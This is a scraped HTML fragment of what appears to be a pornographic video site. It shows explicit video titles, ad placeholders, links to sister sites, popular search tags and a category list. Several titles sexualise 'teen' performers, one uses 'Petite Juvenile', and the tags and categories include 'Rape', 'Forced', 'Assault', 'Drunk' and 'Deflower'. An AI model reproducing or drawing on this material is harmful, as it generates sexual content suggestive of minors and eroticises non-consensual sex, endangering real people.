                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 7</li>
                                <li><i class="la la-clock-o"></i> 7:00</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942637732789623/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10484efd77" src="/thumbs/623/3824942637732789623_0.jpg" alt="Gothic Bi sluts Ass to mouth 4some" width="380" height="214">
                                    <p>Gothic Bi sluts Ass to mouth 4some</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 33</li>
                                <li><i class="la la-clock-o"></i> 6:00</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/8249741427248404354/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="727cf81e7bf71782" src="/thumbs/354/8249741427248404354_0.jpg" alt="Mells Blanco 5on1 Hardcore foursome DP/DVP/DAP with pissing, pussy cream pie" width="380" height="214">
                                    <p>Mells Blanco 5on1 Hardcore foursome DP/DVP/DAP with pissing, pussy cream pie</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 19</li>
                                <li><i class="la la-clock-o"></i> 1:21</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/605199113274907353/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="86619631521dad9" src="/thumbs/353/605199113274907353_0.jpg" alt="Three massive lack guys with awesome big cocks ravish the hot juicy body of amazing Asian teen Shiori Kamisaki." width="380" height="214">
                                    <p>Three massive lack guys with awesome big cocks ravish the hot juicy body of amazing Asian teen Shiori Kamisaki.</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 38</li>
                                <li><i class="la la-clock-o"></i> 7:00</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942639127232805/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed109b6c8125" src="/thumbs/805/3824942639127232805_0.jpg" alt="Orion Starr &amp; Kimberly Chi epic 4 Way deep throat Fuck Fest" width="380" height="214">
                                    <p>Orion Starr &amp; Kimberly Chi epic 4 Way deep throat Fuck Fest</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 4</li>
                                <li><i class="la la-clock-o"></i> 10:13</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1426482548361250002/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="13cbe251e55dc4d2" src="/thumbs/2/1426482548361250002_0.jpg" alt="Skinny russian teen anal hd and rough sex gang bang xxx Sex Ed" width="380" height="214">
                                    <p>Skinny russian teen anal hd and rough sex gang bang xxx Sex Ed</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 28</li>
                                <li><i class="la la-clock-o"></i> 8:00</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942640795322721/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10fed98961" src="/thumbs/721/3824942640795322721_0.jpg" alt="These two chicks bet us that we couldn&#039_t fuck them hard enough" width="380" height="214">
                                    <p>These two chicks bet us that we couldn&#039_t fuck them hard enough</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 79</li>
                                <li><i class="la la-clock-o"></i> 11:40</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/13554958836100358450/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="bc1ce33e82cde132" src="/thumbs/450/13554958836100358450_0.jpg" alt="Whore teen Mandy Muse teamed up on by football team studs" width="380" height="214">
                                    <p>Whore teen Mandy Muse teamed up on by football team studs</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 91</li>
                                <li><i class="la la-clock-o"></i> 6:37</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/6470731049796424894/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="59cca79b3c34d4be" src="/thumbs/894/6470731049796424894_0.jpg" alt="Mells Blanco 6on1 BUMPY foursome DP/DVP/DAP/first TP" width="380" height="214">
                                    <p>Mells Blanco 6on1 BUMPY foursome DP/DVP/DAP/first TP</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 13</li>
                                <li><i class="la la-clock-o"></i> 1:18</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1426482544742075037/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="13cbe2510da58a9d" src="/thumbs/37/1426482544742075037_0.jpg" alt="Orgy dp big tits rough Spring Break" width="380" height="214">
                                    <p>Orgy dp big tits rough Spring Break</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 122</li>
                                <li><i class="la la-clock-o"></i> 8:00</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/17298807705939797060/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="f011b5f49e54e444" src="/thumbs/60/17298807705939797060_0.jpg" alt="gundula pervers in a coarse outdoor asshole orgy foursome" width="380" height="214">
                                    <p>gundula pervers in a coarse outdoor asshole orgy foursome</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 3</li>
                                <li><i class="la la-clock-o"></i> 12:22</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/13554958836946007445/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="bc1ce33eb5357595" src="/thumbs/445/13554958836946007445_0.jpg" alt="Brat teen Kinsley Eden is filled and sprayed by three hard dicks" width="380" height="214">
                                    <p>Brat teen Kinsley Eden is filled and sprayed by three hard dicks</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 99</li>
                                <li><i class="la la-clock-o"></i> 7:17</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852734173553504/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb9baef2360" src="/thumbs/504/2705852734173553504_0.jpg" alt="Excellent foursome at the gym after rough physical activity" width="380" height="214">
                                    <p>Excellent foursome at the gym after rough physical activity</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 87</li>
                                <li><i class="la la-clock-o"></i> 6:15</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852732997309269/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb974d31355" src="/thumbs/269/2705852732997309269_0.jpg" alt="German Mature And Teen Fucked By Workers" width="380" height="214">
                                    <p>German Mature And Teen Fucked By Workers</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 13</li>
                                <li><i class="la la-clock-o"></i> 24:04</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/13554958837238937735/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="bc1ce33ec6ab3887" src="/thumbs/735/13554958837238937735_0.jpg" alt="Teen Kinsley Eden is in trouble" width="380" height="214">
                                    <p>Teen Kinsley Eden is in trouble</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 56</li>
                                <li><i class="la la-clock-o"></i> 6:44</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852733663239461/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb99c845d25" src="/thumbs/461/2705852733663239461_0.jpg" alt="Shy Teen Girl to Fuck in front of Friends" width="380" height="214">
                                    <p>Shy Teen Girl to Fuck in front of Friends</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 20</li>
                                <li><i class="la la-clock-o"></i> 23:47</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852731953538884/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb9369c6744" src="/thumbs/884/2705852731953538884_0.jpg" alt="Rough femdom strapon fetish group peg dude" width="380" height="214">
                                    <p>Rough femdom strapon fetish group peg dude</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 72</li>
                                <li><i class="la la-clock-o"></i> 8:00</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/5793529064923380810/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="5066bffd36a8bc4a" src="/thumbs/810/5793529064923380810_0.jpg" alt="Petite Juvenile Shrima Malati Interracial Hardcore Foursome" width="380" height="214">
                                    <p>Petite Juvenile Shrima Malati Interracial Hardcore Foursome</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 34</li>
                                <li><i class="la la-clock-o"></i> 1:41</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2104012333921081347/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="1d32f411f6681803" src="/thumbs/347/2104012333921081347_0.jpg" alt="buxomy moms first b. anus moresome foursome" width="380" height="214">
                                    <p>buxomy moms first b. anus moresome foursome</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 67</li>
                                <li><i class="la la-clock-o"></i> 12:31</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1426482547198744049/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="13cbe251a01355f1" src="/thumbs/49/1426482547198744049_0.jpg" alt="College party rough fuck Gamer Girls" width="380" height="214">
                                    <p>College party rough fuck Gamer Girls</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 23</li>
                                <li><i class="la la-clock-o"></i> 8:00</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/16173186606548968054/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="e072b3878974e276" src="/thumbs/54/16173186606548968054_0.jpg" alt="Share husband with best friend Cum on pussy and tits" width="380" height="214">
                                    <p>Share husband with best friend Cum on pussy and tits</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 32</li>
                                <li><i class="la la-clock-o"></i> 16:14</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/13554958838001763446/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="bc1ce33ef4230476" src="/thumbs/446/13554958838001763446_0.jpg" alt="Teen slut Mandy Muse banged by team players" width="380" height="214">
                                    <p>Teen slut Mandy Muse banged by team players</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 69</li>
                                <li><i class="la la-clock-o"></i> 6:47</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/4260765382522902542/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3b21478a788f180e" src="/thumbs/542/4260765382522902542_0.jpg" alt="Excellent foursome at the gym after rough physical activity" width="380" height="214">
                                    <p>Excellent foursome at the gym after rough physical activity</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 16</li>
                                <li><i class="la la-clock-o"></i> 6:15</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/13554958835189369191/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="bc1ce33e4c814967" src="/thumbs/191/13554958835189369191_0.jpg" alt="Brutal anal insertions and foursome" width="380" height="214">
                                    <p>Brutal anal insertions and foursome</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 66</li>
                                <li><i class="la la-clock-o"></i> 9:39</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/9165449580288442147/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="7f3237d527d87f23" src="/thumbs/147/9165449580288442147_0.jpg" alt="Two Real Step Sisters at Rough FFMM Foursome after Party" width="380" height="214">
                                    <p>Two Real Step Sisters at Rough FFMM Foursome after Party</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 65</li>
                                <li><i class="la la-clock-o"></i> 18:50</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
                     
                    
                </div>
                
                
                <div class="pagination">
                    
                </div>
				
                 <div class="brkas-container">
                    
                    <div class="brka">
                        [#BANNER_CATEGORY_250_e1:116064338#]
                    </div>
                    
                    <div class="brka brka-2"> <!-- Additional class="brka-2" - for 2-th banner will shows only if user screen has enough width -->
                        [#BANNER_CATEGORY_250_e2:116064338#]
                    </div>
                    
                    <div class="brka brka-3"> <!-- Additional class="brka-3" - for 3-th banner will shows only if user screen has enough width -->
                        [#BANNER_CATEGORY_250_e3:116064338#]
                    </div>
                    
                    <div class="brka brka-4"> <!-- Additional class="brka-4" - for 4-th banner will shows only if user screen has enough width -->
                        [#BANNER_CATEGORY_250_e4:116064338#]
                    </div>
                    
                    <div class="brka brka-5"> <!-- Additional class="brka-5" - for 5-th banner will shows only if user screen has enough width -->
                        [#BANNER_CATEGORY_250_e4:116064338#]
                    </div>
                    
                </div>               
                
                 <h2>Network HQ Sites</h2>
                
                
                <ul class="list">
                    
                    <li><a href="https://livesexcams9.com"><i class="la la-sign-out-alt"></i> Livesexcams9.com</a></li>
                    <li><a href="https://pornmovies.site"><i class="la la-sign-out-alt"></i> Pornmovies.site</a></li>
                    <li><a href="https://sexvideos.ink"><i class="la la-sign-out-alt"></i> Sexvideos.ink</a></li>
                    <li><a href="https://sexxxx.love"><i class="la la-sign-out-alt"></i> Sexxxx.love</a></li>
                    <li><a href="https://qep.me/"><i class="la la-sign-out-alt"></i> Qep.me</a></li>
                    <li><a href="https://bestpornsites.cc"><i class="la la-sign-out-alt"></i> Bestpornsites.cc</a></li>
                    
                </ul>               
                
                
                <div class="brkas-container">
                    
                    <div class="brka">
                        [#BANNER_CATEGORY_250_e1:116064338#]
                    </div>
                    
                    <div class="brka brka-2"> <!-- Additional class="brka-2" - for 2-th banner will shows only if user screen has enough width -->
                        [#BANNER_CATEGORY_250_e2:116064338#]
                    </div>
                    
                    <div class="brka brka-3"> <!-- Additional class="brka-3" - for 3-th banner will shows only if user screen has enough width -->
                        [#BANNER_CATEGORY_250_e3:116064338#]
                    </div>
                    
                    <div class="brka brka-4"> <!-- Additional class="brka-4" - for 4-th banner will shows only if user screen has enough width -->
                        [#BANNER_CATEGORY_250_e4:116064338#]
                    </div>
                    
                    <div class="brka brka-5"> <!-- Additional class="brka-5" - for 5-th banner will shows only if user screen has enough width -->
                        [#BANNER_CATEGORY_250_e4:116064338#]
                    </div>
                    
                </div>
                
                
                
                <h2>Popular Porn Movies</h2>
                
                
                <ul class="popular-list">
                    
<a href="/en/search/VGFtaWw/" target="_self" title="Tamil"><i class="la la-search"></i> Tamil</a> <a href="/en/search/TW9t/" target="_self" title="Mom"><i class="la la-search"></i> Mom</a> <a href="/en/search/VGVhY2hlcg/" target="_self" title="Teacher"><i class="la la-search"></i> Teacher</a> <a href="/en/search/SW5kaWFu/" target="_self" title="Indian"><i class="la la-search"></i> Indian</a> <a href="/en/search/QXVudHk/" target="_self" title="Aunty"><i class="la la-search"></i> Aunty</a> <a href="/en/search/SmFwYW5lc2U/" target="_self" title="Japanese"><i class="la la-search"></i> Japanese</a> <a href="/en/search/UGFraXN0YW5p/" target="_self" title="Pakistani"><i class="la la-search"></i> Pakistani</a> <a href="/en/search/VGVlbg/" target="_self" title="Teen"><i class="la la-search"></i> Teen</a> <a href="/en/search/QnVz/" target="_self" title="Bus"><i class="la la-search"></i> Bus</a> <a href="/en/search/RGVzaQ/" target="_self" title="Desi"><i class="la la-search"></i> Desi</a> <a href="/en/search/WW91bmc/" target="_self" title="Young"><i class="la la-search"></i> Young</a> <a href="/en/search/R2F5/" target="_self" title="Gay"><i class="la la-search"></i> Gay</a> <a href="/en/search/UmFwZQ/" target="_self" title="Rape"><i class="la la-search"></i> Rape</a> <a href="/en/search/RFJVTks/" target="_self" title="DRUNK"><i class="la la-search"></i> DRUNK</a> <a href="/en/search/UHVuamFiaQ/" target="_self" title="Punjabi"><i class="la la-search"></i> Punjabi</a> <a href="/en/search/QXJhYg/" target="_self" title="Arab"><i class="la la-search"></i> Arab</a> <a href="/en/search/SGluZGk/" target="_self" title="Hindi"><i class="la la-search"></i> Hindi</a> <a href="/en/search/QW5hbA/" target="_self" title="Anal"><i class="la la-search"></i> Anal</a> <a href="/en/search/Q2hpbmE/" target="_self" title="China"><i class="la la-search"></i> China</a> <a href="/en/search/VW5jbGU/" target="_self" title="Uncle"><i class="la la-search"></i> Uncle</a> <a href="/en/search/Rmlyc3QgVGltZQ/" target="_self" title="First Time"><i class="la la-search"></i> First Time</a> <a href="/en/search/RmFtaWxpZQ/" target="_self" title="Familie"><i class="la la-search"></i> Familie</a> <a href="/en/search/VGVlbnM/" target="_self" title="Teens"><i class="la la-search"></i> Teens</a> <a href="/en/search/TW9yb2Njbw/" target="_self" title="Morocco"><i class="la la-search"></i> Morocco</a> <a href="/en/search/VGhyZWVzb21l/" target="_self" title="Threesome"><i class="la la-search"></i> Threesome</a> <a href="/en/search/SGlqYWI/" target="_self" title="Hijab"><i class="la la-search"></i> Hijab</a> <a href="/en/search/Q2hpbmVzZQ/" target="_self" title="Chinese"><i class="la la-search"></i> Chinese</a> <a href="/en/search/UHVibGlj/" target="_self" title="Public"><i class="la la-search"></i> Public</a> <a href="/en/search/TWFzc2FnZQ/" target="_self" title="Massage"><i class="la la-search"></i> Massage</a> <a href="/en/search/QWxnZXJpYQ/" target="_self" title="Algeria"><i class="la la-search"></i> Algeria</a> <a href="/en/search/RWd5cHQ/" target="_self" title="Egypt"><i class="la la-search"></i> Egypt</a> <a href="/en/search/QW1hdHVyZQ/" target="_self" title="Amature"><i class="la la-search"></i> Amature</a> <a href="/en/search/Qmxvd2pvYg/" target="_self" title="Blowjob"><i class="la la-search"></i> Blowjob</a> <a href="/en/search/QmxhY2s/" target="_self" title="Black"><i class="la la-search"></i> Black</a> <a href="/en/search/SVJBUQ/" target="_self" title="IRAQ"><i class="la la-search"></i> IRAQ</a> <a href="/en/search/R3Jhbm55/" target="_self" title="Granny"><i class="la la-search"></i> Granny</a> <a href="/en/search/QmVhY2g/" target="_self" title="Beach"><i class="la la-search"></i> Beach</a> <a href="/en/search/Q3Vja29sZA/" target="_self" title="Cuckold"><i class="la la-search"></i> Cuckold</a> <a href="/en/search/QkJX/" target="_self" title="BBW"><i class="la la-search"></i> BBW</a> <a href="/en/search/VHVuaXNpZQ/" target="_self" title="Tunisie"><i class="la la-search"></i> Tunisie</a> <a href="/en/search/RmFtaWdsaWE/" target="_self" title="Famiglia"><i class="la la-search"></i> Famiglia</a> <a href="/en/search/TWFyb2M/" target="_self" title="Maroc"><i class="la la-search"></i> Maroc</a> <a href="/en/search/UG9saWNl/" target="_self" title="Police"><i class="la la-search"></i> Police</a> <a href="/en/search/QWZyaWNh/" target="_self" title="Africa"><i class="la la-search"></i> Africa</a> <a href="/en/search/QU1BVEVVUg/" target="_self" title="AMATEUR"><i class="la la-search"></i> AMATEUR</a> <a href="/en/search/Q3Vtc2hvdA/" target="_self" title="Cumshot"><i class="la la-search"></i> Cumshot</a> <a href="/en/search/U3Blcm0/" target="_self" title="Sperm"><i class="la la-search"></i> Sperm</a> <a href="/en/search/VGhhaQ/" target="_self" title="Thai"><i class="la la-search"></i> Thai</a> <a href="/en/search/V2lmZQ/" target="_self" title="Wife"><i class="la la-search"></i> Wife</a> <a href="/en/search/UGFraXN0YW4/" target="_self" title="Pakistan"><i class="la la-search"></i> Pakistan</a> 
                    
                    
                </ul>
                
                
                
                <h2>Categories List</h2>
                
                
                <ul class="list">
                    
       
<li><a href="/en/category/111476818/18-21/popular/1/" target="_self">18-21</a> <span><i class="la la-play"></i>146</span></li>
       
<li><a href="/en/category/111542354/African/popular/1/" target="_self">African</a> <span><i class="la la-play"></i>85</span></li>
       
<li><a href="/en/category/111607890/Amateur/popular/1/" target="_self">Amateur</a> <span><i class="la la-play"></i>4130</span></li>
       
<li><a href="/en/category/111673426/Anal/popular/1/" target="_self">Anal</a> <span><i class="la la-play"></i>4640</span></li>
       
<li><a href="/en/category/111804498/Arab/popular/1/" target="_self">Arab</a> <span><i class="la la-play"></i>121</span></li>
       
<li><a href="/en/category/111870034/Asian/popular/1/" target="_self">Asian</a> <span><i class="la la-play"></i>1223</span></li>
       
<li><a href="/en/category/111935570/Ass/popular/1/" target="_self">Ass</a> <span><i class="la la-play"></i>2422</span></li>
       
<li><a href="/en/category/111018066/Assault/popular/1/" target="_self">Assault</a> <span><i class="la la-play"></i>44</span></li>
       
<li><a href="/en/category/112197714/BBW/popular/1/" target="_self">BBW</a> <span><i class="la la-play"></i>635</span></li>
       
<li><a href="/en/category/112263250/BDSM/popular/1/" target="_self">BDSM</a> <span><i class="la la-play"></i>2009</span></li>
       
<li><a href="/en/category/112001106/Babes/popular/1/" target="_self">Babes</a> <span><i class="la la-play"></i>1633</span></li>
       
<li><a href="/en/category/112066642/Bathroom/popular/1/" target="_self">Bathroom</a> <span><i class="la la-play"></i>65</span></li>
       
<li><a href="/en/category/112328786/Beach/popular/1/" target="_self">Beach</a> <span><i class="la la-play"></i>46</span></li>
       
<li><a href="/en/category/112525394/Big Cock/popular/1/" target="_self">Big Cock</a> <span><i class="la la-play"></i>1742</span></li>
       
<li><a href="/en/category/112459858/Big Tits/popular/1/" target="_self">Big Tits</a> <span><i class="la la-play"></i>1366</span></li>
       
<li><a href="/en/category/112590930/Bikini/popular/1/" target="_self">Bikini</a> <span><i class="la la-play"></i>49</span></li>
       
<li><a href="/en/category/112656466/Bisexuals/popular/1/" target="_self">Bisexuals</a> <span><i class="la la-play"></i>28</span></li>
       
<li><a href="/en/category/112722002/Blondes/popular/1/" target="_self">Blondes</a> <span><i class="la la-play"></i>1588</span></li>
       
<li><a href="/en/category/112787538/Blowjobs/popular/1/" target="_self">Blowjobs</a> <span><i class="la la-play"></i>4288</span></li>
       
<li><a href="/en/category/113115218/Booty/popular/1/" target="_self">Booty</a> <span><i class="la la-play"></i>189</span></li>
       
<li><a href="/en/category/112853074/Brazil/popular/1/" target="_self">Brazil</a> <span><i class="la la-play"></i>34</span></li>
       
<li><a href="/en/category/112918610/British/popular/1/" target="_self">British</a> <span><i class="la la-play"></i>241</span></li>
       
<li><a href="/en/category/112984146/Brunettes/popular/1/" target="_self">Brunettes</a> <span><i class="la la-play"></i>21</span></li>
       
<li><a href="/en/category/110886994/Brutal/popular/1/" target="_self">Brutal</a> <span><i class="la la-play"></i>4237</span></li>
       
<li><a href="/en/category/113049682/Bukkake/popular/1/" target="_self">Bukkake</a> <span><i class="la la-play"></i>126</span></li>
       
<li><a href="/en/category/113180754/Bus/popular/1/" target="_self">Bus</a> <span><i class="la la-play"></i>21</span></li>
       
<li><a href="/en/category/114229330/CFNM/popular/1/" target="_self">CFNM</a> <span><i class="la la-play"></i>95</span></li>
       
<li><a href="/en/category/114163794/Cash/popular/1/" target="_self">Cash</a> <span><i class="la la-play"></i>75</span></li>
       
<li><a href="/en/category/113377362/Casting/popular/1/" target="_self">Casting</a> <span><i class="la la-play"></i>248</span></li>
       
<li><a href="/en/category/113508434/Celebrities/popular/1/" target="_self">Celebrities</a> <span><i class="la la-play"></i>72</span></li>
       
<li><a href="/en/category/113573970/Cheating/popular/1/" target="_self">Cheating</a> <span><i class="la la-play"></i>230</span></li>
       
<li><a href="/en/category/114294866/Cheerleader/popular/1/" target="_self">Cheerleader</a> <span><i class="la la-play"></i>30</span></li>
       
<li><a href="/en/category/114360402/Chinese/popular/1/" target="_self">Chinese</a> <span><i class="la la-play"></i>60</span></li>
       
<li><a href="/en/category/113639506/Closeups/popular/1/" target="_self">Closeups</a> <span><i class="la la-play"></i>8</span></li>
       
<li><a href="/en/category/113705042/College/popular/1/" target="_self">College</a> <span><i class="la la-play"></i>274</span></li>
       
<li><a href="/en/category/113770578/Compilation/popular/1/" target="_self">Compilation</a> <span><i class="la la-play"></i>269</span></li>
       
<li><a href="/en/category/113246290/Cosplay/popular/1/" target="_self">Cosplay</a> <span><i class="la la-play"></i>57</span></li>
       
<li><a href="/en/category/113836114/Couple/popular/1/" target="_self">Couple</a> <span><i class="la la-play"></i>486</span></li>
       
<li><a href="/en/category/113901650/Creampie/popular/1/" target="_self">Creampie</a> <span><i class="la la-play"></i>1100</span></li>
       
<li><a href="/en/category/114425938/Crossdresser/popular/1/" target="_self">Crossdresser</a> <span><i class="la la-play"></i>29</span></li>
       
<li><a href="/en/category/113442898/Cuckold/popular/1/" target="_self">Cuckold</a> <span><i class="la la-play"></i>200</span></li>
       
<li><a href="/en/category/113967186/Cumshot/popular/1/" target="_self">Cumshot</a> <span><i class="la la-play"></i>1700</span></li>
       
<li><a href="/en/category/114032722/Cute/popular/1/" target="_self">Cute</a> <span><i class="la la-play"></i>369</span></li>
       
<li><a href="/en/category/114098258/Czech/popular/1/" target="_self">Czech</a> <span><i class="la la-play"></i>181</span></li>
       
<li><a href="/en/category/114688082/Deep Throat/popular/1/" target="_self">Deep Throat</a> <span><i class="la la-play"></i>2163</span></li>
       
<li><a href="/en/category/111214674/Deflower/popular/1/" target="_self">Deflower</a> <span><i class="la la-play"></i>12</span></li>
       
<li><a href="/en/category/114557010/Dildo/popular/1/" target="_self">Dildo</a> <span><i class="la la-play"></i>586</span></li>
       
<li><a href="/en/category/114753618/Doctor/popular/1/" target="_self">Doctor</a> <span><i class="la la-play"></i>91</span></li>
       
<li><a href="/en/category/114884690/Doggystyle/popular/1/" target="_self">Doggystyle</a> <span><i class="la la-play"></i>1673</span></li>
       
<li><a href="/en/category/114819154/Dolls/popular/1/" target="_self">Dolls</a> <span><i class="la la-play"></i>50</span></li>
       
<li><a href="/en/category/115081298/Double/popular/1/" target="_self">Double</a> <span><i class="la la-play"></i>262</span></li>
       
<li><a href="/en/category/115146834/Double Anal/popular/1/" target="_self">Double Anal</a> <span><i class="la la-play"></i>158</span></li>
       
<li><a href="/en/category/114950226/Double Penetration/popular/1/" target="_self">Double Penetration</a> <span><i class="la la-play"></i>331</span></li>
       
<li><a href="/en/category/115015762/Drunk/popular/1/" target="_self">Drunk</a> <span><i class="la la-play"></i>1551</span></li>
       
<li><a href="/en/category/115212370/Ebony/popular/1/" target="_self">Ebony</a> <span><i class="la la-play"></i>1319</span></li>
       
<li><a href="/en/category/115277906/Emo/popular/1/" target="_self">Emo</a> <span><i class="la la-play"></i>64</span></li>
       
<li><a href="/en/category/115343442/Erotic/popular/1/" target="_self">Erotic</a> <span><i class="la la-play"></i>93</span></li>
       
<li><a href="/en/category/115408978/European/popular/1/" target="_self">European</a> <span><i class="la la-play"></i>386</span></li>
       
<li><a href="/en/category/115474514/Face Sitting/popular/1/" target="_self">Face Sitting</a> <span><i class="la la-play"></i>15</span></li>
       
<li><a href="/en/category/115540050/Facial/popular/1/" target="_self">Facial</a> <span><i class="la la-play"></i>529</span></li>
       
<li><a href="/en/category/115605586/Femdom/popular/1/" target="_self">Femdom</a> <span><i class="la la-play"></i>402</span></li>
       
<li><a href="/en/category/115671122/Fetish/popular/1/" target="_self">Fetish</a> <span><i class="la la-play"></i>910</span></li>
       
<li><a href="/en/category/116129874/Filipina/popular/1/" target="_self">Filipina</a> <span><i class="la la-play"></i>33</span></li>
       
<li><a href="/en/category/115736658/Fingering/popular/1/" target="_self">Fingering</a> <span><i class="la la-play"></i>459</span></li>
       
<li><a href="/en/category/115802194/First Time/popular/1/" target="_self">First Time</a> <span><i class="la la-play"></i>318</span></li>
       
<li><a href="/en/category/115867730/Fisting/popular/1/" target="_self">Fisting</a> <span><i class="la la-play"></i>260</span></li>
       
<li><a href="/en/category/115933266/Flashing/popular/1/" target="_self">Flashing</a> <span><i class="la la-play"></i>7</span></li>
       
<li><a href="/en/category/116195410/Foot Fetish/popular/1/" target="_self">Foot Fetish</a> <span><i class="la la-play"></i>191</span></li>
       
<li><a href="/en/category/115998802/Footjob/popular/1/" target="_self">Footjob</a> <span><i class="la la-play"></i>70</span></li>
       
<li><a href="/en/category/110821458/Forced/popular/1/" target="_self">Forced</a> <span><i class="la la-play"></i>6500</span></li>
       
